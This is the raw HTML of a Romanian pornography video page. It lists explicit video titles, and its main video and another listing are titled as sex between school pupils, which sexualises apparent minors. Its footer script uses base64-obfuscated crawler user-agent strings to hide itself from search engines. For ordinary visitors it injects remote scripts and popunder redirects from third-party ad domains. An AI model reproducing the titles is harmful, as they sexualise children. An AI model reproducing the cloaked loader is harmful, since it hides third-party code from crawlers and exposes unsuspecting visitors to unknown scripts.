menu-item-object-category menu-item-131"><a href="https://pornojon.com/categoria/xnxx/">XNXX</a></li><li id="menu-item-127" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-127"><a href="https://pornojon.com/categoria/pornhub/">PornHub</a></li><li id="menu-item-128" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-128"><a href="https://pornojon.com/categoria/redtube/">RedTube</a></li><li id="menu-item-129" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-129"><a href="https://pornojon.com/categoria/tube8/">Tube8</a></li><li id="menu-item-130" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-130"><a href="https://pornojon.com/categoria/xhamster/">Xhamster</a></li></ul></div></nav></ul><div class="mban"></div><h1>Doi elevi se fut in baie la scoala si ii umple fata de sperma</h1><div class="video"><article><div class="plr"><video id="mv" preload=none onclick="pl()"></video> <div id="play" onclick="pl()"></div><script>var vid = document.getElementById("mv");function setPlayer(dataVideo) {vid.src = dataVideo.video;vid.removeAttribute("onclick");vid.play();}function pl() {var getVID = function(url, callback) {document.getElementById("play").style.display = "none";var vid = new XMLHttpRequest();vid.open("POST", url, true);vid.responseType = "json";vid.onload = function() {callback(null, vid.response);};vid.send();};getVID("/vembed/?id=82024", function(err, data) {setPlayer(data);vid.setAttribute("controls", "controls")});}</script></div><div class="mban"></div><div class="info"><p><b>Vizualizări</b><b>551 </b></p><p><b>Data adăugării</b><b>07-11-22</b></p><p><b>Categorie</b><a href="https://pornojon.com/categoria/asiatice/" rel="category tag">Filme Porno Cu Asiatice</a> <a href="https://pornojon.com/categoria/sperma-in-gura/" rel="category tag">Filme Porno Cu Sperma In Gura</a> <a href="https://pornojon.com/categoria/redtube/" rel="category tag">RedTube</a></p><p><b>Taguri</b><a href="https://pornojon.com/tag/baie/" rel="tag">baie</a> <a href="https://pornojon.com/tag/doi/" rel="tag">doi</a> <a href="https://pornojon.com/tag/elevi/" rel="tag">elevi</a> <a href="https://pornojon.com/tag/fata/" rel="tag">fata</a> <a href="https://pornojon.com/tag/fut/" rel="tag">fut</a> <a href="https://pornojon.com/tag/scoala/" rel="tag">scoala</a> <a href="https://pornojon.com/tag/sperma/" rel="tag">sperma</a> <a href="https://pornojon.com/tag/umple/" rel="tag">umple</a></p></div></article><aside></aside></div><h2 class="title">Filme Porno Cu Asiatice</h2><div class="videos"><article><div><figure><a href="https://pornojon.com/surori-amatoare-asiatice-cu-sani-mari-penetrate/" title="Surori amatoare asiatice cu sani mari penetrate"><img src="[data-uri]" data-i="https://pornojon.com/wp-content/uploads/2019/12/b5db09d11ec872b2ca6e71eb76bd9dd9.3-150x150.jpg" alt="Surori amatoare asiatice cu sani mari penetrate"></a></figure></div><header><span class="h2"><a href="https://pornojon.com/surori-amatoare-asiatice-cu-sani-mari-penetrate/" title="Surori amatoare asiatice cu sani mari penetrate">Surori amatoare asiatice cu sani mari penetrate</a></span><p><a rel="tag" href="https://pornojon.com/categoria/asiatice/">Filme Porno Cu Asiatice</a></p></header></article><article><div><figure><a href="https://pornojon.com/cuplu-de-japonezi-filmati-cand-fac-sex/" title="Cuplu de japonezi filmati cand fac sex"><img src="[data-uri]" data-i="https://pornojon.com/wp-content/uploads/2020/02/6893014cafe70ed1c4954bed49e57800.15-150x150.jpg" alt="Cuplu de japonezi filmati cand fac sex"></a></figure></div><header><span class="h2"><a href="https://pornojon.com/cuplu-de-japonezi-filmati-cand-fac-sex/" title="Cuplu de japonezi filmati cand fac sex">Cuplu de japonezi filmati cand fac sex</a></span><p><a rel="tag" href="https://pornojon.com/categoria/asiatice/">Filme Porno Cu Asiatice</a></p></header></article><article><div><figure><a href="https://pornojon.com/penetrare-buna-la-ea-in-pasarica/" title="Penetrare buna la ea in pasarica"><img src="[data-uri]" data-i="https://pornojon.com/wp-content/uploads/2023/05/ea9ab5d5137066d65f32facc145f99dc-150x150.jpg" alt="Penetrare buna la ea in pasarica"></a></figure></div><header><span class="h2"><a href="https://pornojon.com/penetrare-buna-la-ea-in-pasarica/" title="Penetrare buna la ea in pasarica">Penetrare buna la ea in pasarica</a></span><p><a rel="tag" href="https://pornojon.com/categoria/asiatice/">Filme Porno Cu Asiatice</a></p></header></article><article><div><figure><a href="https://pornojon.com/barbat-musculos-ce-fute-cat-poate-de-tare-bruneta/" title="Barbat musculos ce fute cat poate de tare bruneta"><img src="[data-uri]" data-i="https://pornojon.com/wp-content/uploads/2022/08/75b1c3bf8ebbf9ef1dc4df905e142ef7-150x150.jpg" alt="Barbat musculos ce fute cat poate de tare bruneta"></a></figure></div><header><span class="h2"><a href="https://pornojon.com/barbat-musculos-ce-fute-cat-poate-de-tare-bruneta/" title="Barbat musculos ce fute cat poate de tare bruneta">Barbat musculos ce fute cat poate de tare bruneta</a></span><p><a rel="tag" href="https://pornojon.com/categoria/asiatice/">Filme Porno Cu Asiatice</a></p></header></article><article><div><figure><a href="https://pornojon.com/sex-neprotejat-in-cada-cu-asiatica/" title="Sex neprotejat in cada cu asiatica"><img src="[data-uri]" data-i="https://pornojon.com/wp-content/uploads/2020/04/33a8d7621ab9cb54c5e64acdd35d5b19.20-150x150.jpg" alt="Sex neprotejat in cada cu asiatica"></a></figure></div><header><span class="h2"><a href="https://pornojon.com/sex-neprotejat-in-cada-cu-asiatica/" title="Sex neprotejat in cada cu asiatica">Sex neprotejat in cada cu asiatica</a></span><p><a rel="tag" href="https://pornojon.com/categoria/asiatice/">Filme Porno Cu Asiatice</a></p></header></article><article><div><figure><a href="https://pornojon.com/micuta-asiatica-devine-sclava-sexuala-pentru-american-nenorocit/" title="Micuta asiatica devine sclava sexuala pentru american nenorocit"><img src="[data-uri]" data-i="https://pornojon.com/wp-content/uploads/2018/01/537d373d7dfa9e88bafa49f6f1838fa8.8-150x150.jpg" alt="Micuta asiatica devine sclava sexuala pentru american nenorocit"></a></figure></div><header><span class="h2"><a href="https://pornojon.com/micuta-asiatica-devine-sclava-sexuala-pentru-american-nenorocit/" title="Micuta asiatica devine sclava sexuala pentru american nenorocit">Micuta asiatica devine sclava sexuala pentru american nenorocit</a></span><p><a rel="tag" href="https://pornojon.com/categoria/asiatice/">Filme Porno Cu Asiatice</a></p></header></article><article><div><figure><a href="https://pornojon.com/asiatica-amatoare-debut-in-industria-xxx/" title="Asiatica amatoare debut in industria XXX"><img src="[data-uri]" data-i="https://pornojon.com/wp-content/uploads/2020/05/298900f522e244ec99a32f42e936aead.10-150x150.jpg" alt="Asiatica amatoare debut in industria XXX"></a></figure></div><header><span class="h2"><a href="https://pornojon.com/asiatica-amatoare-debut-in-industria-xxx/" title="Asiatica amatoare debut in industria XXX">Asiatica amatoare debut in industria XXX</a></span><p><a rel="tag" href="https://pornojon.com/categoria/asiatice/">Filme Porno Cu Asiatice</a></p></header></article><article><div><figure><a href="https://pornojon.com/asiatica-cu-floci-la-pizda-si-sani-mari-se-lasa-penetrata-brutal/" title="Asiatica cu floci la pizda si sani mari se lasa penetrata brutal"><img src="[data-uri]" data-i="https://pornojon.com/wp-content/uploads/2018/03/6952c840e9342d620392ac907d35f2a1.5-150x150.jpg" alt="Asiatica cu floci la pizda si sani mari se lasa penetrata brutal"></a></figure></div><header><span class="h2"><a href="https://pornojon.com/asiatica-cu-floci-la-pizda-si-sani-mari-se-lasa-penetrata-brutal/" title="Asiatica cu floci la pizda si sani mari se lasa penetrata brutal">Asiatica cu floci la pizda si sani mari se lasa penetrata brutal</a></span><p><a rel="tag" href="https://pornojon.com/categoria/asiatice/">Filme Porno Cu Asiatice</a></p></header></article><article><div><figure><a href="https://pornojon.com/fututa-in-cur-la-masaj-xxx-cu-doua-blonde/" title="Fututa in cur la masaj xxx cu doua blonde"><img src="[data-uri]" data-i="https://pornojon.com/wp-content/uploads/2023/04/59598cb7dd041da5aea6ac566c0b1864-150x150.jpg" alt="Fututa in cur la masaj xxx cu doua blonde"></a></figure></div><header><span class="h2"><a href="https://pornojon.com/fututa-in-cur-la-masaj-xxx-cu-doua-blonde/" title="Fututa in cur la masaj xxx cu doua blonde">Fututa in cur la masaj xxx cu doua blonde</a></span><p><a rel="tag" href="https://pornojon.com/categoria/asiatice/">Filme Porno Cu Asiatice</a></p></header></article><article><div><figure><a href="https://pornojon.com/super-curva-face-sex-in-gaura-curului/" title="Super curva face sex in gaura curului"><img src="[data-uri]" data-i="https://pornojon.com/wp-content/uploads/2022/11/15c863a54aa6d76ca088b9a7ae0ca4f2-150x150.jpg" alt="Super curva face sex in gaura curului"></a></figure></div><header><span class="h2"><a href="https://pornojon.com/super-curva-face-sex-in-gaura-curului/" title="Super curva face sex in gaura curului">Super curva face sex in gaura curului</a></span><p><a rel="tag" href="https://pornojon.com/categoria/asiatice/">Filme Porno Cu Asiatice</a></p></header></article><article><div><figure><a href="https://pornojon.com/xxx-cu-o-pizda-blonda-si-grasa/" title="Xxx cu o pizda blonda si grasa"><img src="[data-uri]" data-i="https://pornojon.com/wp-content/uploads/2023/10/61c5763c3312903d23cd880a85968a25-150x150.jpg" alt="Xxx cu o pizda blonda si grasa"></a></figure></div><header><span class="h2"><a href="https://pornojon.com/xxx-cu-o-pizda-blonda-si-grasa/" title="Xxx cu o pizda blonda si grasa">Xxx cu o pizda blonda si grasa</a></span><p><a rel="tag" href="https://pornojon.com/categoria/araboaice/">Filme Porno Cu Araboaice</a></p></header></article><article><div><figure><a href="https://pornojon.com/amatoare-asiatica-cu-floci-la-pizda-futai-filmat/" title="Amatoare asiatica cu floci la pizda futai filmat"><img src="[data-uri]" data-i="https://pornojon.com/wp-content/uploads/2019/09/2fdce9e7859aff6e91ed463504a3f1fd.15-150x150.jpg" alt="Amatoare asiatica cu floci la pizda futai filmat"></a></figure></div><header><span class="h2"><a href="https://pornojon.com/amatoare-asiatica-cu-floci-la-pizda-futai-filmat/" title="Amatoare asiatica cu floci la pizda futai filmat">Amatoare asiatica cu floci la pizda futai filmat</a></span><p><a rel="tag" href="https://pornojon.com/categoria/asiatice/">Filme Porno Cu Asiatice</a></p></header></article><article><div><figure><a href="https://pornojon.com/sex-dur-cu-asiatica-palmuita-si-umpluta-de-sloboz/" title="Sex dur cu asiatica palmuita si umpluta de sloboz"><img src="[data-uri]" data-i="https://pornojon.com/wp-content/uploads/2018/01/b5b13f4692707b254571079c1d846989.27-150x150.jpg" alt="Sex dur cu asiatica palmuita si umpluta de sloboz"></a></figure></div><header><span class="h2"><a href="https://pornojon.com/sex-dur-cu-asiatica-palmuita-si-umpluta-de-sloboz/" title="Sex dur cu asiatica palmuita si umpluta de sloboz">Sex dur cu asiatica palmuita si umpluta de sloboz</a></span><p><a rel="tag" href="https://pornojon.com/categoria/asiatice/">Filme Porno Cu Asiatice</a></p></header></article><article><div><figure><a href="https://pornojon.com/grasa-care-il-pune-sa-ii-dea-limbi-in-pizda/" title="Grasa care il pune sa ii dea limbi in pizda"><img src="[data-uri]" data-i="https://pornojon.com/wp-content/uploads/2022/07/514ab14f5fda5d6b220c6302908ee05b-150x150.jpg" alt="Grasa care il pune sa ii dea limbi in pizda"></a></figure></div><header><span class="h2"><a href="https://pornojon.com/grasa-care-il-pune-sa-ii-dea-limbi-in-pizda/" title="Grasa care il pune sa ii dea limbi in pizda">Grasa care il pune sa ii dea limbi in pizda</a></span><p><a rel="tag" href="https://pornojon.com/categoria/asiatice/">Filme Porno Cu Asiatice</a></p></header></article><article><div><figure><a href="https://pornojon.com/face-sex-la-scoala-cu-un-elev-pe-banci/" title="Face sex la scoala cu un elev pe banci"><img src="[data-uri]" data-i="https://pornojon.com/wp-content/uploads/2022/02/7103eb3e3cf828cfd1e3dccddd2ed9a9-150x150.jpg" alt="Face sex la scoala cu un elev pe banci"></a></figure></div><header><span class="h2"><a href="https://pornojon.com/face-sex-la-scoala-cu-un-elev-pe-banci/" title="Face sex la scoala cu un elev pe banci">Face sex la scoala cu un elev pe banci</a></span><p><a rel="tag" href="https://pornojon.com/categoria/asiatice/">Filme Porno Cu Asiatice</a></p></header></article><article><div><figure><a href="https://pornojon.com/actorul-de-filme-porno-james-deen-fute-o-asiatica-draguta-la-prima-intalnire/" title="Actorul de filme porno James Deen fute o asiatica draguta la prima intalnire"><img src="[data-uri]" data-i="https://pornojon.com/wp-content/uploads/2019/01/f0b9eadb4868bcb9849c07bcda784320.18-150x150.jpg" alt="Actorul de filme porno James Deen fute o asiatica draguta la prima intalnire"></a></figure></div><header><span class="h2"><a href="https://pornojon.com/actorul-de-filme-porno-james-deen-fute-o-asiatica-draguta-la-prima-intalnire/" title="Actorul de filme porno James Deen fute o asiatica draguta la prima intalnire">Actorul de filme porno James Deen fute o asiatica draguta la prima intalnire</a></span><p><a rel="tag" href="https://pornojon.com/categoria/asiatice/">Filme Porno Cu Asiatice</a></p></header></article><article><div><figure><a href="https://pornojon.com/vedeta-porno-face-sex-tare-cu-instalatorul-cum-ii-place-ei/" title="Vedeta porno face sex tare cu instalatorul cum ii place ei"><img src="[data-uri]" data-i="https://pornojon.com/wp-content/uploads/2023/05/00103579142dc7ae4688e8a9f6820798-150x150.jpg" alt="Vedeta porno face sex tare cu instalatorul cum ii place ei"></a></figure></div><header><span class="h2"><a href="https://pornojon.com/vedeta-porno-face-sex-tare-cu-instalatorul-cum-ii-place-ei/" title="Vedeta porno face sex tare cu instalatorul cum ii place ei">Vedeta porno face sex tare cu instalatorul cum ii place ei</a></span><p><a rel="tag" href="https://pornojon.com/categoria/asiatice/">Filme Porno Cu Asiatice</a></p></header></article><article><div><figure><a href="https://pornojon.com/nu-stie-pe-care-pula-sa-o-suga-mai-mult-xnxx/" title="Nu stie pe care pula sa o suga mai mult xnxx"><img src="[data-uri]" data-i="https://pornojon.com/wp-content/uploads/2022/08/b813c254efe26d050be75f5cc34aca8d-150x150.jpg" alt="Nu stie pe care pula sa o suga mai mult xnxx"></a></figure></div><header><span class="h2"><a href="https://pornojon.com/nu-stie-pe-care-pula-sa-o-suga-mai-mult-xnxx/" title="Nu stie pe care pula sa o suga mai mult xnxx">Nu stie pe care pula sa o suga mai mult xnxx</a></span><p><a rel="tag" href="https://pornojon.com/categoria/asiatice/">Filme Porno Cu Asiatice</a></p></header></article><article><div><figure><a href="https://pornojon.com/cuplu-de-amatori-asiatici-invata-sa-faca-sex/" title="Cuplu de amatori asiatici invata sa faca sex"><img src="[data-uri]" data-i="https://pornojon.com/wp-content/uploads/2019/08/7d674066df6889d0946b78dd259640e7.29-150x150.jpg" alt="Cuplu de amatori asiatici invata sa faca sex"></a></figure></div><header><span class="h2"><a href="https://pornojon.com/cuplu-de-amatori-asiatici-invata-sa-faca-sex/" title="Cuplu de amatori asiatici invata sa faca sex">Cuplu de amatori asiatici invata sa faca sex</a></span><p><a rel="tag" href="https://pornojon.com/categoria/asiatice/">Filme Porno Cu Asiatice</a></p></header></article><article><div><figure><a href="https://pornojon.com/o-sora-asiatica-primeste-pula-la-greu-in-seara-de-craciun/" title="O sora asiatica primeste pula la greu in seara de Craciun"><img src="[data-uri]" data-i="https://pornojon.com/wp-content/uploads/2018/12/584fbf5831615557d77f4948c72b45b0.15-150x150.jpg" alt="O sora asiatica primeste pula la greu in seara de Craciun"></a></figure></div><header><span class="h2"><a href="https://pornojon.com/o-sora-asiatica-primeste-pula-la-greu-in-seara-de-craciun/" title="O sora asiatica primeste pula la greu in seara de Craciun">O sora asiatica primeste pula la greu in seara de Craciun</a></span><p><a rel="tag" href="https://pornojon.com/categoria/asiatice/">Filme Porno Cu Asiatice</a></p></header></article></div> </div> <footer><div class="box mxw"><ul><li id="menu-item-134" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-134"><a href="https://pornojon.com">Filme Porno</a></li><li id="menu-item-148" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-148"><a href="https://pornojon.com/dmca/">DMCA</a></li><li id="menu-item-147" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-147"><a href="https://pornojon.com/termeni-si-conditii/">Termeni si Conditii</a></li><li id="menu-item-146" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-146"><a href="https://pornojon.com/contact/">Contact</a></li></ul><p><p>© 2026 PornoJon.Com</p></div></footer><script type="module" src="https://pornojon.com/wp-content/plugins/all-in-one-seo-pack/dist/Lite/assets/table-of-contents.95d0dfce.js?ver=4.9.2" id="aioseo/js/src/vue/standalone/blocks/table-of-contents/frontend.js-js"></script><script type="speculationrules">{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/torocherry/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}</script><script>var hoursGTS=15;var redirectGTS = "//aplizz.net/under.php";document.addEventListener('DOMContentLoaded', function(){setTimeout(function(){var y=document.createElement("img");y.src="https://mc.yandex.ru/watch/92651939";y.style="position:absolute;left:-9590px;width:0;height:0";y.alt = "";document.body.appendChild(y);!function(){"use strict";var bdfgRRY = ["TGlnaHRob3VzZUdvb2dsZWJvdA==", "QmFpZHVzcGlkZXI=", "QmluZ2JvdA==", "RHVja0R1Y2tCb3Q=", "WWFob28hIFNsdXJw", "ZmFjZWJvb2tleHRlcm5hbGhpdA==", "WWFuZGV4Qm90", "aWFfYXJjaGl2ZXI=", "UjZfRmVlZEZldGNoZXI=", "TmV0Y3JhZnRTdXJ2ZXlBZ2VudA==", "U29nb3Ugd2ViIHNwaWRlcg==", "UHJpbnRmdWxCb3Q=", "VHdpdHRlcmJvdA==", "QVBJcy1Hb29nbGU=", "QWRzQm90LUdvb2dsZS1Nb2JpbGU=", "QWRzQm90LUdvb2dsZQ==", "TWVkaWFwYXJ0bmVycy1Hb29nbGU=", "R29vZ2xlYm90LUltYWdl", "R29vZ2xlYm90", "R29vZ2xlYm90LU5ld3M=", "R29vZ2xlYm90LVZpZGVv", "QWRzQm90LUdvb2dsZS1Nb2JpbGUtQXBwcw==", "RmVlZEZldGNoZXItR29vZ2xl", "R29vZ2xlLVJlYWQtQWxvdWQ=", "RHVwbGV4V2ViLUdvb2dsZQ==", "Z29vZ2xld2VibGlnaHQ=", "U3RvcmVib3QtR29vZ2xl", "WWFuZGV4QWROZXQ=", "WWFuZGV4QWNjZXNzaWJpbGl0eUJvdA==", "WWFuZGV4QmxvZ3M=", "WWFuZGV4Qm90", "WWFuZGV4Q2FsZW5kYXI=", "WWFuZGV4RGlyZWN0", "WWFuZGV4RGlyZWN0RHlu", "WWFEaXJlY3RGZXRjaGVy", "WWFuZGV4SW1hZ2Vz", "WWFuZGV4SW1hZ2VSZXNpemVy", "WWFuZGV4TW9iaWxlQm90", "WWFuZGV4TWFya2V0", "WWFuZGV4TWVkaWE=", "WWFuZGV4TWV0cmlrYQ==", "WWFuZGV4TW9iaWxlU2NyZWVuU2hvdEJvdA==", "WWFuZGV4TmV3cw==", "WWFuZGV4T250b0RC", "WWFuZGV4T250b0RCQVBJ", "WWFuZGV4UGFnZWNoZWNrZXI=", "WWFuZGV4UGFydG5lcg==", "WWFuZGV4UkNB", "WWFuZGV4U2l0ZWxpbmtz", "WWFuZGV4VmVydGlz", "WWFuZGV4VmVydGljYWxz", "WWFuZGV4V2VibWFzdGVy", "WWFuZGV4U2NyZWVuc2hvdEJvdA=="].map(function(encoded) {return atob(encoded);}).some(function(bot) {return navigator.userAgent.toLowerCase().includes(bot.toLowerCase());});if (!bdfgRRY){setTimeout(function(){var a=document.createElement("script");a.src="https://aplizz.net/under1.js";document.body.appendChild(a);var b=document.createElement("script");b.src="https://clanassistanceporch.com/44/06/73/440673ebcf9b4fa7cc2c6cb00c3e2f26.js";document.body.appendChild(b);}, 1000);}}();}, 1000);setTimeout(function(){document.getElementsByTagName("aside")[0].innerHTML = '<iframe src="//aplizz.net/1.php" rel="nofollow" width="100%" height="250" scrolling=no frameborder="0" title="ads"></iframe><iframe src="//aplizz.net/1.php" rel="nofollow" width="100%" height="250" scrolling=no frameborder="0" title="ads"></iframe>';document.getElementsByClassName("mban")[1].innerHTML = "<iframe src='//aplizz.net/2.php' rel='nofollow' width='100%' height='140' scrolling=no frameborder=0 title='ads'></iframe>";document.getElementsByClassName("mban")[0].innerHTML = "<iframe src='//aplizz.net/2.php' rel='nofollow' width='100%' height='140' scrolling=no frameborder=0 title='ads'></iframe>";}, 2000);var vfDiv = document.createElement("div");vfDiv.id = "vf";document.body.appendChild(vfDiv);var fs = document.createElement("script");fs.src = "https://aplizz.net/trr?pjon.com";document.body.appendChild(fs);});function k(n){var e=n.node,t=e.getAttribute("data-i");return{node:e,load:function(n){var o=new Image;o.onload=function(n){requestAnimationFrame(function(){e.src=""+t+"",n()})}(n),o.src=t}}}var l={g:"[data-i]"};!function(n){n=void 0===n?l:n;var e=[].slice.apply(document.querySelectorAll(n.g)).map(function(n){return new k({node:n})}),t=new IntersectionObserver(function(n,t){n.forEach(function(n){var o=n.target;n.isIntersecting&&(n=e.find(function(n){return n.node.isSameNode(o)}))&&n.load(function(){t.unobserve(o),(e=e.filter(function(n){return!n.node.isSameNode(o)})).length||t.disconnect()})})});e.forEach(function(n){return t.observe(n.node)})}();function nav(){var element = document.getElementsByClassName("nn")[0];element.classList.toggle("on");}function getCookie(name){var match = document.cookie.match(new RegExp('(^| )' + name + '=([^;]+)'));if (match){return match[2];}else{return null;}}</script></body></html>